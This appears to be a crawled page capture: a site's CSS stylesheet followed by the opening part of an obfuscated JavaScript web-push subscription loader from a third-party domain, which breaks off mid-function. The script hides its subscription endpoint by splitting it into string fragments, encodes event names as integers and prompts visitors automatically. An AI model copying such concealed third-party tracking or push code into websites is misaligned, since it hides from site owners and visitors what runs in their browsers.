	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/*для видео*/
iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	iframe {
		width: 100%;
		height: 220px;
	}

	}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/8663/3d6b7d19e8f1d4908acf339693ea4908f3467461.js
body_size: 7005
content:
const uGzm2MkwIDo1lSwDm = {
    'keys': [
        new JRUPlOXYbliZzLAxp(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new JRUPlOXYbliZzLAxp(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new JRUPlOXYbliZzLAxp(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new JRUPlOXYbliZzLAxp(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new JRUPlOXYbliZzLAxp(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    nEgPXc2AGkYyip5jd() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('44013ffb884419665'));
            if (!keys) {
                keys = this.yzKdyaHWfSySvD9EK();
                localStorage.setItem('44013ffb884419665', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.yzKdyaHWfSySvD9EK();
            localStorage.setItem('44013ffb884419665', JSON.stringify(keys));
        }
        return keys;
    },
    yzKdyaHWfSySvD9EK() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function JRUPlOXYbliZzLAxp(id, key) {
    this.id = id;
    this.key = key;
}

const FKmggTkNvF = 'https://',
    Ohavm0 = 'subscrib',
    pVNqcdQ = 'e.rift-q',
    rxGug = 'uantum.c',
    wf4NVz3A = 'om/subsc',
    pVNqcdQ2 = 'ription/',
    FKmggTkNvF2 = 'end-poin',
    cO39R = 't';

let ONJU5tdh5RvSbCLnL = {
    config: {
        iXvdrQwNejlPh1jeU: `${FKmggTkNvF}${Ohavm0}${pVNqcdQ}${rxGug}${wf4NVz3A}${pVNqcdQ2}${FKmggTkNvF2}${cO39R}`,
        dDLmAHzKi1ep8KNKI: 'service-worker.js',
    },

    Q1gjIFGjXcVYu5IfR() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let YZhqw1nOAer5RpBN9 = {
    siteID: '3d6b7d19e8f1d4908acf339693ea4908f3467461',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        fH8pPCs5qAgs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.s2iLcq41Info(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.fH8pPCs5qAgs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.SnPzpg([ 1937072755, 6517346 ]), function () {
                        self.hA2sZN8Qys();
                    });
                    self.attach(self.SnPzpg([ 1970172789, 1651729266, 98 ]), function () {
                        self.hA2sZN8Qys();
                    });
                    self.fmf9s();
                }
            });
        }
        if (self.options.autoShow) {
            self.f02dbc66344();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f02dbc66344();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.SnPzpg([ 1634104421, 1919512169, 116 ]));
    },

    f02dbc66344: async function () {
        let self = this;
        if (!self.toStatic("f02dbc66344")) {
            return;
        }
        self.s2iLcq41Info();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let EQvN0la = async function () {
